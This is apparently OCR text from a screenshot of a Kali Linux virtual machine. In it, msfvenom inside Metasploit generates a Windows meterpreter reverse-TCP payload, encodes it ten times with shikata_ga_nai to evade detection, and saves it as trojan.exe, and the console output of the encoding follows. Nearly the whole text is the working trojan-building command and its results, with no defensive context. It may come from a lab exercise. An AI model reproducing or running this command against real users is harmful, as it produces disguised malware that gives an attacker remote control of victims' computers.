 kali-linux-2023.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
15:56
Trash
File System
Home
trojan.exe
kali@kali: ~
File Actions Edit View Help
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.120 LPORT=5555 -f exe
-e x86/shikata_ga_nai -i 10 > trojan.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.120 LPORT=5555 -f
exe -e x86/shikata_ga_nai -i 10 > trojan.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes
msf6 >
ENG
01:26
06-04-2023